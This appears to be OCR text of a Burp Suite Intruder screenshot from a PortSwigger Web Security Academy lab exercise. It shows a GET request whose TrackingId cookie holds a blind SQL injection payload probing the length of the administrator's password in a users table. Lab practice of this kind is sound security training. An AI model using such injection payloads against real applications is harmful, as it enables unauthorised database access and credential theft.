 Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a150027040a3aa18516e5cc00220031.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0a150027040a3aa18516e5cc00220031.web-security-academy.net
3 Cookie: TrackingId=jbN5M5L2Dh6kaFY5' AND (SELECT 'a' FROM users WHERE username='administrator' AND length(password)>1) ='a; session=
ZaUTQqmG1qoYPJCQsenCQwh1kq3h4AbP
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "macOS"
14 Referer: https://0a150027040a3aa18516e5cc00220031.web-security-academy.net/filter?category=Lifestyle
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
? Search... 0 matches Clear
0 payload positions Length: 928